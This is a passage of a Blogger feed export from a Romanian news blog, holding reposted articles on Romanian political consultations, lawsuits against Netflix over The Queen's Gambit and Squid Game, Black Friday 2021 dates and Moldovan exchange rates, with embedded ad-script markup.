prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 